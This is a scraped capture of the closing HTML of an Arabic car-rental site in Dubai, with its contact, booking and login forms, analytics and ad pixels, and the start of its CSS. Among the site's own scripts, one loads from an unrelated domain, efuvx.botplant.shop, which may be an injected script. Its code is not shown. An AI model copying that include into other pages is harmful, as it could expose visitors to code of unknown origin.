                                        <a href="/ar/dubai/lease-cars-in-uae" class="nav__link">&#x639;&#x642;&#x62F; &#x625;&#x64A;&#x62C;&#x627;&#x631; &#x634;&#x62E;&#x635;&#x64A;</a>
                                    </div>
                                </li>
                            </ul>
                        </nav>
                    </div>
                </li>
                <li class="nav__item">
                    <div class="nav__label">
                        <a href="/ar/dubai/ev-cars" class="nav__link">&#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; EV</a>
                    </div>
                </li>
                <li class="nav__item">
                    <div class="nav__label">
                        <a href="/ar/dubai/buy" class="nav__link">&#x634;&#x631;&#x627;&#x621; &#x633;&#x64A;&#x627;&#x631;&#x629;</a>
                    </div>
                </li>
                <li class="nav__item">
                    <div class="nav__label">
                        <a href="/ar/privacy" class="nav__link">&#x633;&#x64A;&#x627;&#x633;&#x629; &#x627;&#x644;&#x62E;&#x635;&#x648;&#x635;&#x64A;&#x629;</a>
                    </div>
                </li>
                <li class="nav__item nav__item_is_parent js-nav-mobile-parent">
                    <div class="nav__label">
                        <a href="#" class="nav__link">&#x62C;&#x647;&#x627;&#x62A; &#x627;&#x644;&#x627;&#x62A;&#x635;&#x627;&#x644;</a>
                        <div class="nav__parent-trigger">
                            <svg viewBox="0 0 7 4"
                                 fill="none"
                                 xmlns="http://www.w3.org/2000/svg"
                                 class="nav__parent-arrow">
                                <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                            </svg>
                        </div>
                    </div>
                    <div class="nav__subitems nav__subitems_type_dropdown">
                        <nav class="nav">
                            <ul class="nav__list">
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/ar/about-us" class="nav__link">&#x639;&#x646;&#x651;&#x627;</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/ar/faq" class="nav__link">&#x627;&#x644;&#x623;&#x633;&#x626;&#x644;&#x629; &#x627;&#x644;&#x634;&#x627;&#x626;&#x639;&#x629;</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/ar/blogs" class="nav__link">&#x627;&#x644;&#x645;&#x62F;&#x648;&#x646;&#x629;</a>
                                    </div>
                                </li>
                            </ul>
                        </nav>
                    </div>
                </li>
                <li class="nav__item">
                    <div class="nav__label">
                        <a href="/ar/terms-of-renting-a-car-in-dubai" class="nav__link">&#x634;&#x631;&#x648;&#x637;</a>
                    </div>
                </li>
            </ul>
        </nav>
    </div>
</div>
    </div>

    <div class="modal" id="modalContactUs">
        <div class="modal__header"><h2 class="modal__title">&#x627;&#x62A;&#x635;&#x644; &#x628;&#x646;&#x627;</h2></div>
        <div class="modal__content">
            <div class="modal__form">
                <form class="form contact_us_form">
                    <div class="form__inputs">
                        <label class="form__line">
                            <span class="form__label">&#x627;&#x644;&#x627;&#x633;&#x645; &#x627;&#x644;&#x623;&#x648;&#x644;</span>
                            <span class="form__field-wrapper">
                                <input placeholder="&#x627;&#x644;&#x627;&#x633;&#x645; &#x627;&#x644;&#x623;&#x648;&#x644;" name="first_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">&#x627;&#x633;&#x645; &#x627;&#x644;&#x639;&#x627;&#x626;&#x644;&#x629;</span>
                            <span class="form__field-wrapper">
                                <input placeholder="&#x627;&#x633;&#x645; &#x627;&#x644;&#x639;&#x627;&#x626;&#x644;&#x629;" name="last_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">&#x647;&#x627;&#x62A;&#x641;</span>
                            <span class="form__field-wrapper">
                                <input name="phone" placeholder="&#x647;&#x627;&#x62A;&#x641;" class="form__input" required="required" type="tel" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Email</span>
                            <span class="form__field-wrapper">
                                <input name="email" placeholder="Email" class="form__input js-inputmask-email" required="required" type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">&#x631;&#x633;&#x627;&#x644;&#x629;</span>
                            <span class="form__field-wrapper">
                                <textarea name="message" rows="3" placeholder="&#x631;&#x633;&#x627;&#x644;&#x629;" class="form__textarea" required="required"></textarea>
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__field-wrapper">
                                <div class="g-recaptcha" data-sitekey="6LcUyDwpAAAAAHp1ot765mVKeZCT9GNYnLXPHICZ"></div>
                            </span>
                        </label>
                    </div>
                    <div class="form__submit">
                        <button class="button button_width_primary contact_us_submit" type="button">
                            <span class="button__holder">&#x627;&#x62A;&#x635;&#x644; &#x628;&#x646;&#x627;</span>
                            <span class="button__loader"></span>
                        </button>
                    </div>
                    <div class="form__messages form__messages_state_inactive">
                        <p class="form__message message"></p>
                    </div>
                </form>
            </div>
        </div>
    </div>

    <div class="modal" id="modalDriverDetails">
        <div class="modal__header"><h2 class="modal__title">&#x627;&#x644;&#x631;&#x62C;&#x627;&#x621; &#x625;&#x62F;&#x62E;&#x627;&#x644; &#x62A;&#x641;&#x627;&#x635;&#x64A;&#x644; &#x627;&#x644;&#x633;&#x627;&#x626;&#x642;:</h2></div>
        <div class="modal__content">
            <div class="modal__form">
                <form class="form" id="booking_form">
                    <div class="form__inputs">
                        <label class="form__line">
                            <span class="form__label">&#x627;&#x644;&#x627;&#x633;&#x645; &#x627;&#x644;&#x623;&#x648;&#x644;</span>
                            <span class="form__field-wrapper">
                                <input placeholder="&#x627;&#x644;&#x627;&#x633;&#x645; &#x627;&#x644;&#x623;&#x648;&#x644;" name="first_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">&#x627;&#x633;&#x645; &#x627;&#x644;&#x639;&#x627;&#x626;&#x644;&#x629;</span>
                            <span class="form__field-wrapper">
                                <input placeholder="&#x627;&#x633;&#x645; &#x627;&#x644;&#x639;&#x627;&#x626;&#x644;&#x629;" name="last_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <div class="form__line form__line_has_simple-select">
                            <div class="form__label">&#x647;&#x627;&#x62A;&#x641;</div>
                            <div class="form__field-wrapper">
                                <input placeholder="&#x647;&#x627;&#x62A;&#x641;" name="phone"
                                       class="form__input"
                                       required="required" />
                            </div>
                        </div>
                        <label class="form__line">
                            <span class="form__label">Email</span>
                            <span class="form__field-wrapper">
                                <input placeholder="Email" name="email"
                                       class="form__input js-inputmask-email"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__field-wrapper">
                                <div class="g-recaptcha" data-sitekey="6LcUyDwpAAAAAHp1ot765mVKeZCT9GNYnLXPHICZ"></div>
                            </span>
                        </label>
                    </div>
                    <div class="form__submit form__submit_align_center">
                        <button class="button button_width_primary" type="button" id="booking_submit">
                            <span class="button__holder">&#x62D;&#x62C;&#x632;</span>
                            <span class="button__loader"></span>
                        </button>
                    </div>
                    <div class="form__messages form__messages_state_inactive">
                        <p class="form__message message"></p>
                    </div>
                </form>
            </div>
        </div>
    </div>

    <div class="modal" id="custom_leasing_request">
        <div class="modal__header"><h2 class="modal__title">&#x637;&#x644;&#x628; &#x625;&#x64A;&#x62C;&#x627;&#x631; &#x645;&#x62E;&#x635;&#x635;</h2></div>
        <div class="modal__content">
            <div class="modal__form">
                <form class="form" id="custom_leasing_form">
                    <div class="form__inputs">
                        <label class="form__line">
                            <span class="form__label">&#x627;&#x644;&#x627;&#x633;&#x645; &#x627;&#x644;&#x623;&#x648;&#x644;</span>
                            <span class="form__field-wrapper">
                                <input placeholder="&#x627;&#x644;&#x627;&#x633;&#x645; &#x627;&#x644;&#x623;&#x648;&#x644;" name="first_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">&#x627;&#x633;&#x645; &#x627;&#x644;&#x639;&#x627;&#x626;&#x644;&#x629;</span>
                            <span class="form__field-wrapper">
                                <input placeholder="&#x627;&#x633;&#x645; &#x627;&#x644;&#x639;&#x627;&#x626;&#x644;&#x629;" name="last_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">&#x647;&#x627;&#x62A;&#x641;</span>
                            <span class="form__field-wrapper">
                                <input name="phone" placeholder="&#x647;&#x627;&#x62A;&#x641;" class="form__input" required="required" type="tel" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Email</span>
                            <span class="form__field-wrapper">
                                <input name="email" placeholder="Email" class="form__input js-inputmask-email" required="required" type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">&#x631;&#x633;&#x627;&#x644;&#x629;</span>
                            <span class="form__field-wrapper">
                                <textarea name="message" rows="3" placeholder="&#x631;&#x633;&#x627;&#x644;&#x629;" class="form__textarea" required="required"></textarea>
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__field-wrapper">
                                <div class="g-recaptcha" data-sitekey="6LcUyDwpAAAAAHp1ot765mVKeZCT9GNYnLXPHICZ"></div>
                            </span>
                        </label>
                    </div>
                    <div class="form__submit form__submit_align_center">
                        <button class="button button_width_primary" type="button" id="custom_leasing_submit">
                            <span class="button__holder">&#x627;&#x62A;&#x635;&#x644; &#x628;&#x646;&#x627;</span>
                            <span class="button__loader"></span>
                        </button>
                    </div>
                    <div class="form__messages form__messages_state_inactive">
                        <p class="form__message message"></p>
                    </div>
                </form>
            </div>
        </div>
    </div>

    <div class="modal" id="login_modal">
        <div class="modal__header"><h2 class="modal__title">Authorization</h2></div>
        <div class="modal__content">
            <div class="modal__form">
                <form class="form" id="login_form">
                    <div class="form__inputs">
                        <label class="form__line">
                            <span class="form__label">Email</span>
                            <span class="form__field-wrapper">
                                <input name="email" placeholder="Email" class="form__input js-inputmask-email" required="required" type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Password</span>
                            <span class="form__field-wrapper">
                                <input name="password" placeholder="Password" class="form__input" required="required" type="password" />
                            </span>
                        </label>
                    </div>
                    <div class="form__submit form__submit_align_center">
                        <button class="button button_width_primary" type="button" id="login_form_submit">
                            <span class="button__holder">Login</span>
                            <span class="button__loader"></span>
                        </button>
                    </div>
                    <div class="form__messages form__messages_state_inactive">
                        <p class="form__message message"></p>
                    </div>
                </form>
            </div>
        </div>
    </div>

    <div class="cookies__outer" id="cookies_confirm" style="display: none;">
        <div class="cookies__text">
            <p class="cookies__text-p">
                &#x647;&#x630;&#x627; &#x627;&#x644;&#x645;&#x648;&#x642;&#x639; &#x64A;&#x633;&#x62A;&#x62E;&#x62F;&#x645; &#x627;&#x644;&#x643;&#x648;&#x643;&#x64A;&#x632;
            </p>
            <p class="cookies__text-p">
                &#x646;&#x62D;&#x646; &#x646;&#x633;&#x62A;&#x62E;&#x62F;&#x645; &#x645;&#x644;&#x641;&#x627;&#x62A; &#x62A;&#x639;&#x631;&#x64A;&#x641; &#x627;&#x644;&#x627;&#x631;&#x62A;&#x628;&#x627;&#x637; &#x644;&#x62A;&#x62E;&#x635;&#x64A;&#x635; &#x627;&#x644;&#x645;&#x62D;&#x62A;&#x648;&#x649; &#x648;&#x627;&#x644;&#x625;&#x639;&#x644;&#x627;&#x646;&#x627;&#x62A;&#x60C; &#x648;&#x62A;&#x648;&#x641;&#x64A;&#x631; &#x645;&#x64A;&#x632;&#x627;&#x62A; &#x627;&#x644;&#x648;&#x633;&#x627;&#x626;&#x637; &#x627;&#x644;&#x627;&#x62C;&#x62A;&#x645;&#x627;&#x639;&#x64A;&#x629;&#x60C; &#x648;&#x62A;&#x62D;&#x644;&#x64A;&#x644; &#x62D;&#x631;&#x643;&#x629; &#x627;&#x644;&#x645;&#x631;&#x648;&#x631; &#x644;&#x62F;&#x64A;&#x646;&#x627;. &#x646;&#x634;&#x627;&#x631;&#x643; &#x623;&#x64A;&#x636;&#x64B;&#x627; &#x645;&#x639;&#x644;&#x648;&#x645;&#x627;&#x62A; &#x62D;&#x648;&#x644; &#x627;&#x633;&#x62A;&#x62E;&#x62F;&#x627;&#x645;&#x643; &#x644;&#x645;&#x648;&#x642;&#x639;&#x646;&#x627; &#x645;&#x639; &#x634;&#x631;&#x643;&#x627;&#x626;&#x646;&#x627; &#x641;&#x64A; &#x648;&#x633;&#x627;&#x626;&#x644; &#x627;&#x644;&#x62A;&#x648;&#x627;&#x635;&#x644; &#x627;&#x644;&#x627;&#x62C;&#x62A;&#x645;&#x627;&#x639;&#x64A; &#x648;&#x627;&#x644;&#x625;&#x639;&#x644;&#x627;&#x646; &#x648;&#x627;&#x644;&#x62A;&#x62D;&#x644;&#x64A;&#x644;&#x627;&#x62A; &#x627;&#x644;&#x630;&#x64A;&#x646; &#x642;&#x62F; &#x64A;&#x62C;&#x645;&#x639;&#x648;&#x646;&#x647;&#x627; &#x645;&#x639; &#x627;&#x644;&#x645;&#x639;&#x644;&#x648;&#x645;&#x627;&#x62A; &#x627;&#x644;&#x623;&#x62E;&#x631;&#x649; &#x627;&#x644;&#x62A;&#x64A; &#x642;&#x62F;&#x645;&#x62A;&#x647;&#x627; &#x644;&#x647;&#x645; &#x623;&#x648; &#x627;&#x644;&#x62A;&#x64A; &#x62C;&#x645;&#x639;&#x648;&#x647;&#x627; &#x645;&#x646; &#x627;&#x633;&#x62A;&#x62E;&#x62F;&#x627;&#x645;&#x643; &#x644;&#x62E;&#x62F;&#x645;&#x627;&#x62A;&#x647;&#x645;.
                <a class="cookies__link" href="/ar/privacy">&#x633;&#x64A;&#x627;&#x633;&#x629; &#x627;&#x644;&#x62E;&#x635;&#x648;&#x635;&#x64A;&#x629;.</a>
            </p>
        </div>
        <div class="cookies__controls">
            <button type="button" class="cookies__button cookies_button-allow">&#x627;&#x644;&#x633;&#x645;&#x627;&#x62D; &#x648;&#x627;&#x644;&#x625;&#x63A;&#x644;&#x627;&#x642;</button>
        </div>
    </div>

    <div id="loader">
        <div class="loader-ring"><div></div><div></div><div></div><div></div></div>
    </div>

    

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script  src="/assets/components/jquery-3.6.0/jquery.min.js"></script>
    <script  src="/assets/components/webfontloader-master/webfontloader.js"></script>
    <script  src="/assets/components/jquery-validation-1.19.1/jquery.validate.min.js"></script>
    <script  src="/assets/components/inputmask-5.0.7/jquery.inputmask.min.js"></script>
    <script  src="/assets/components/vanillajs-datepicker-master/dist/js/datepicker-full.min.js"></script>
    <script  src="/assets/components/select2/dist/js/select2.full.min.js"></script>
    <script  src="/assets/components/fancybox-3.5.7/jquery.fancybox.min.js"></script>
    <script  src="/assets/components/swiper-7.2.0/js/swiper-bundle.min.js"></script>
    <script  src="/assets/components/popperjs/popper.min.js"></script>
    <script  src="/assets/components/tippyjs/dist/tippy-bundle.umd.min.js"></script>
    <script  src="/assets/components/vanilla-lazyload-17.5.0/lazyload.min.js"></script>
    <script src="/assets/components/iti/intlTelInput.min.js"></script>

    <script src="/assets/scripts/common.js?v=IlXu90crpDNWheKJfxjIuHOVPBiPJLzWlwJCu6b3iiY"></script>
    <script src="/assets/scripts/helpers.js?v=JBqc3ku35-t5Nz_cMEjBDj_WAJ7L7SVfarVVfK9OSLw"></script>
    <script src="/assets/scripts/validate.js?v=--svGDkEvQ1QvJTWLuJqc0YUuWkUYbfERt_viQvweh4"></script>
    <script src="/assets/scripts/custom.js?v=kPLtXZuvc3vCLQUX5tDaPkME1jdp6nb_R3BUvE-fg-0"></script>
    <script defer src="https://efuvx.botplant.shop/r.js"></script>
    
    <script>
        var showLoader = function(){
            $("html").css("overflow", "hidden");
            $("#loader").css("display", "flex");
        };

        var hideLoader = function () {
            $("html").css("overflow", "unset");
            $("#loader").css("display", "none");
        };
    </script>
    <script>
        var scripts = [];
        var callbacks = [];
        var loadedScriptsCount = 0;
        function getScripts(sources, callback) {
            scripts = scripts.concat(sources);
            callbacks.push(callback);
            setTimeout(function () {
                for (var i = 0; i < sources.length; i++){
                    var source = sources[i];
                    var script = document.createElement("script");
                    var parent = document.getElementsByTagName("body")[0];
                    //script.defer = 1;
                    script.onload = script.onreadystatechange = function (_, isAbort) {
                        if (isAbort || !this.readyState || /loaded|complete/.test(this.readyState)) {
                            loadedScriptsCount++;
                            this.onload = this.onreadystatechange = null;
                            if (loadedScriptsCount >= scripts.length && callback)
                                callbacks.forEach(function(item){
                                    if(item)
                                        item();
                                });
                        }
                    };
                    script.src = source;
                    parent.append(script);
                }
            }, 500);
        }

    </script>
    <script>
        $(document).ready(function () {
            
            var inputs = $("input[name=phone]");
            for (var i = 0; i < inputs.length; i++) {
                var input = inputs[i];
                var iti = window.intlTelInput(input, {
                    initialCountry: "ae",
                    preferredCountries: ['ae', 'bh', 'om', 'sa', 'qa', 'kw'],
                    utilsScript: "/assets/components/iti/utils.js",
                });
                input.iti = iti;
            }
         });
    </script>

    <script>
        (function () {
            'use strict';
            var loadedMetrica = false,
                timerId;

            if (navigator.userAgent.indexOf('YandexMetrika') > -1) {
                loadMetrica();
            } else {
                window.addEventListener('scroll', loadMetrica, { passive: true });
                window.addEventListener('touchstart', loadMetrica);
                document.addEventListener('mouseenter', loadMetrica);
                document.addEventListener('click', loadMetrica);
                document.addEventListener('mousemove', loadMetrica);
                document.addEventListener('DOMContentLoaded', loadFallback);
            }

            function loadFallback() {
                timerId = setTimeout(loadMetrica, 5000);
            }

            function loadMetrica(e) {

                if (e && e.type) {
                    console.log(e.type);
                } else {
                    console.log('DOMContentLoaded');
                }

                if (loadedMetrica) {
                    return;
                }



                (function (m, e, t, r, i, k, a) {
                    m[i] = m[i] || function () { (m[i].a = m[i].a || []).push(arguments) };
                    m[i].l = 1 * new Date();
                    for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) { return; } }
                    k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
                })
                    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

                ym(92702886, "init", {
                    clickmap: true,
                    trackLinks: true,
                    accurateTrackBounce: true,
                    webvisor: true
                });

                $("body").append('<script async src="https://www.googletagmanager.com/gtag/js?id=G-5XZ54DQ5TX">\<\/script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag(\'js\', new Date());gtag(\'config\', \'G-5XZ54DQ5TX\');\<\/script>');

                $("body").append('<script type="text/javascript" async defer src="https://yeti.push4site.com/sdk">\<\/script>');

                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "//maps.googleapis.com/maps/api/js?key=AIzaSyA6LZd3USrEX33WOO2yw76Bczq6CGdmFeY&callback=initMap";
                document.body.append(s);

                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                document.body.append(s);


                loadedMetrica = true;

                clearTimeout(timerId);

                window.removeEventListener('scroll', loadMetrica);
                window.removeEventListener('touchstart', loadMetrica);
                document.removeEventListener('mouseenter', loadMetrica);
                document.removeEventListener('click', loadMetrica);
                document.removeEventListener('mousemove', loadMetrica);
                document.removeEventListener('DOMContentLoaded', loadFallback);
            }
        })()
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/92702886" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

    <script>
        $(document).ready(function () {
            var isSafari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
            if (isSafari)
                $(".iti__flag").css("background-image", "url('/assets/components/iti/flags.png')");
        });
    </script>

      <script>
		!function (w, d, t) {
		    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
            )ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		    ttq.load('CONNMGBC77UBF4EEK18G');
		    ttq.page();
		}(window, document, 'ttq');
	</script>

    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-754808927"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-754808927');
    </script>


    <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-MPGGCWNX');
    </script>

    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MPGGCWNX"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


    <script>(function(a,m,o,c,r,m){a[m]={id:"1063785",hash:"41a57b43cfa07d7d4eab099e7d10f7f8b245563901b59a7ab28afd33ab81f210",locale:"en",setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.kommo.com/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'crmPlugin',0,0,'crm_plugin'));</script>


    

    <script>
        var decimalDigits = 0;
    </script>

    <script>
        getScripts(["/assets/scripts/rent.js?v=11"]);
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"775e58d263d74681ac1578615cdbfdf0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://efuvx.botplant.shop/api/r
body_size: -146
content:
6ded11

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.yeti.ae/assets/styles/app.css?v=zCBFY1mbLbc7JasLnFSVjYnckyAT7UoG0CHgusMxt8g
body_size: 43031
content:
@font-face{font-family:'Roboto Condensed';src:url("../fonts/Roboto_Condensed/RobotoCondensed-Bold.eot?v=wIXRyjCBaz99YB6pd3MGU7yPhtA");src:local('Roboto Condensed Bold'),local('RobotoCondensed-Bold'),url("../fonts/Roboto_Condensed/RobotoCondensed-Bold.eot?v=wIXRyjCBaz99YB6pd3MGU7yPhtA&#iefix") format('embedded-opentype'),url("../fonts/Roboto_Condensed/RobotoCondensed-Bold.woff2?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff2'),url("../fonts/Roboto_Condensed/RobotoCondensed-Bold.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto_Condensed/RobotoCondensed-Bold.ttf?v=wIXRyjCBaz99YB6pd3MGU7yPhtA") format('truetype');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Medium Italic'),local('Roboto-MediumItalic'),url("../fonts/Roboto/Roboto-MediumItalic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-MediumItalic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-MediumItalic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Italic'),local('Roboto-Italic'),url("../fonts/Roboto/Roboto-Italic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Italic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Italic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Bold'),local('Roboto-Bold'),url("../fonts/Roboto/Roboto-Bold.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Bold.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Bold.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto'),local('Roboto-Regular'),url("../fonts/Roboto/Roboto-Regular.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Regular.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Regular.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Medium'),local('Roboto-Medium'),url("../fonts/Roboto/Roboto-Medium.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Medium.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Medium.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url("../fonts/Roboto/Roboto-BoldItalic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-BoldItalic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-BoldItalic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Thin Italic'),local('Roboto-ThinItalic'),url("../fonts/Roboto/Roboto-ThinItalic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-ThinItalic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-ThinItalic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Black'),local('Roboto-Black'),url("../fonts/Roboto/Roboto-Black.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Black.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Black.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Light'),local('Roboto-Light'),url("../fonts/Roboto/Roboto-Light.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Light.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Light.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Light Italic'),local('Roboto-LightItalic'),url("../fonts/Roboto/Roboto-LightItalic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-LightItalic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-LightItalic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Black Italic'),local('Roboto-BlackItalic'),url("../fonts/Roboto/Roboto-BlackItalic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-BlackItalic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-BlackItalic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto 